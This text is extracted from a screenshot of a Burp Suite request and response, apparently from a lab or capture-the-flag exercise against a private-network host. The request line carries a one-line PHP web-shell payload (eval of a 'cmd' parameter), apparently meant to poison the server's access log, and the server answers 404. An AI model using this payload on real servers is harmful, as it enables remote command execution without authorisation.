 Send
Cancel
<
>
Target: http://192.168.1.12
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 GET/<?php @eval($_GET['cmd']);?> HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.12/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Thu, 18 Feb 2021 18:52:36 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 168
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
?
Search...
0 matches
?
Search...
0 matches
Done
317 bytes | 1 millis